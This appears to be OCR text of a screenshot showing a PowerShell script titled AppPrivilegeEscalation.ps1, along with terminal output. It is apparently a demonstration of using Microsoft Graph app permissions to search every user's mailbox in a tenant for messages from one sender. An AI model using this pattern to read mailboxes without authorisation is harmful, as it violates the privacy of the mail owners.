 File Edit Selection View Go Run Terminal Help
● AppPrivilegeEscalation.ps1 - Visual Studio Code
EXPLORER
NO FOLDER OPENED
OUTLINE
TIMELINE
Welcome
AppPrivilegeEscalation.ps1 1
C: > Users > User > Desktop > Scripts > AppPrivilegeEscalation.ps1 > ...
19
20 # Mails
21 $sender = "martin.haller@patron-it.cz"
22 foreach ($user in $users) {
23 $folders = Get-MgUsermailFolder -UserId $user.id -All
24 Write-Host "==================`n$($user.UserPrincipalName):`n"
25 foreach($folder in $folders) {
26 $mails = Get-MgUserMailFolderMessage -UserId $user.id -MailFolderId $folder.id -Filter "sender/emailAddress/address
27 if($mails) {
28 Write-Host "Found: $($mails.count)"
29 $mails
30 }
31 }
32 }
33
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
pwsh
PowerShell ...
==================
lidia.h@mhlab.cz:
==================
LynneR@47pqby.onmicrosoft.com:
==================
MeganB@47pqby.onmicrosoft.com:
==================
MiriamG@47pqby.onmicrosoft.com:
0 1
Ln 33, Col 1 (494 selected) Spaces: 4 UTF-8 CRLF {} PowerShell
93°F
Partly sunny
Search
ENG
7:43 AM
8/21/2023
1